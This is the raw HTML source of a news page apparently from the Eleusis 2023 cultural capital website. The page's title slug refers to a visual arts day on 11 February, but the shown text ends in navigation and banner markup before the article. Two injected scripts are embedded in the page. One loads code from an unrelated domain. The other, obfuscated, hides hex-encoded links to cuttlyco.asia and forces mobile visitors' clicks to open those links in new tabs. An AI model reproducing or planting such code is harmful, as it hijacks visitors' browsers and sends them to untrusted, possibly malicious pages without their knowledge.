<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fkyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fkyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '51935';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-51935 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-1709">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/kyriaki-11-fevroyarioy-mia-mera-stin-eleysina-afieromeni-stis-eikastikes-technes/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="1709" class="elementor elementor-1709 elementor-location-single post-51935 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9cc5428 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="9cc5428" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6382b5" data-id="c6382b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e2a9f elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="b8e2a9f" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
